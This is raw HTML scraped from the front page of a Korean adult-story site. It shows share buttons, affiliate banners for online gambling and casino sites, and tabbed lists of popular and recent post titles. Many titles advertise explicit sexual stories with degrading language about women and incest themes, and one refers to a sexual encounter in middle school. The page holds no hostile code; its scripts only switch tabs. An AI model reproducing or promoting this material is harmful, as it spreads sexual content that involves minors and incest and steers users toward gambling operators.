<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#qpgtejhfvolswikmxrun .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#qpgtejhfvolswikmxrun .post-row { width:25%; }
	#qpgtejhfvolswikmxrun .post-list { margin-right:3px; margin-bottom:3px; }
	#qpgtejhfvolswikmxrun .post-subject { height:64px; }
	#qpgtejhfvolswikmxrun .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #qpgtejhfvolswikmxrun .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #qpgtejhfvolswikmxrun .post-row { width:25%; } 
		.responsive #qpgtejhfvolswikmxrun .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #qpgtejhfvolswikmxrun .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #qpgtejhfvolswikmxrun .post-row { width:25%; } 
		.responsive #qpgtejhfvolswikmxrun .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #qpgtejhfvolswikmxrun .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #qpgtejhfvolswikmxrun .post-row { width:50%; } 
		.responsive #qpgtejhfvolswikmxrun .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #qpgtejhfvolswikmxrun .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #qpgtejhfvolswikmxrun .post-row { width:50%; } 
		.responsive #qpgtejhfvolswikmxrun .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="qpgtejhfvolswikmxrun" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#pqglesnhrtkoidfmuvj .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#pqglesnhrtkoidfmuvj .post-row { width:25%; }
	#pqglesnhrtkoidfmuvj .post-list { margin-right:3px; margin-bottom:3px; }
	#pqglesnhrtkoidfmuvj .post-subject { height:20px; }
	#pqglesnhrtkoidfmuvj .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #pqglesnhrtkoidfmuvj .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #pqglesnhrtkoidfmuvj .post-row { width:25%; } 
		.responsive #pqglesnhrtkoidfmuvj .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #pqglesnhrtkoidfmuvj .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #pqglesnhrtkoidfmuvj .post-row { width:25%; } 
		.responsive #pqglesnhrtkoidfmuvj .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #pqglesnhrtkoidfmuvj .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #pqglesnhrtkoidfmuvj .post-row { width:50%; } 
		.responsive #pqglesnhrtkoidfmuvj .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #pqglesnhrtkoidfmuvj .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #pqglesnhrtkoidfmuvj .post-row { width:50%; } 
		.responsive #pqglesnhrtkoidfmuvj .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="pqglesnhrtkoidfmuvj" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+215						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219359" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+104						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1221735" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.12									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1224572" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.14									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			Re: 아줌마를 꼬시는 방법		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1183316" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+338						</span>
																&nbsp;12.21									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			BJ한테 헌팅당해 방송 출연해본 썰 (3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1179147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+206						</span>
																&nbsp;12.18									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 찐막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+239						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+229						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1200923" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+141						</span>
																&nbsp;12.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			BJ한테 헌팅당해 방송 출연해본 썰 (4)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+190						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+572						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1415						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+607						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1149						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+300						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1250						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+493						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			D컵 여친 썰 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225155" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			중딩때 모르는애가 ㅅㅅ하자고 한썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225125" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+55						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			네토남친 때문에 타락한 여자친구 4 (야노 도전)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+21						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+65						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+23						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+24						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18530" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+182						</span>
																&nbsp;01.07									</span>
						<span class="wr-icon wr-secret"></span>			여기이따 내가슴		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
